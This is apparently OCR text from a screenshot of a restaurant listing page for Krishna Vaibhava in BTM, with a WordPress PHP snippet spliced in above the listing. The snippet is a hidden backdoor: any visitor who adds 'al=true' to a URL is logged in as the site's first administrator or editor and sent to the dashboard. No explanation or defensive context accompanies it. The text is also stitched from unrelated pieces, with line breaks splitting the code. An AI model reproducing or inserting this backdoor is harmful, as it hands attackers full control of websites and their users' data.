
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Krishna Vaibhava,
BTM
Street Food, North Indian, Chinese,
South Indian, Ice Cream, Beverages
Add Review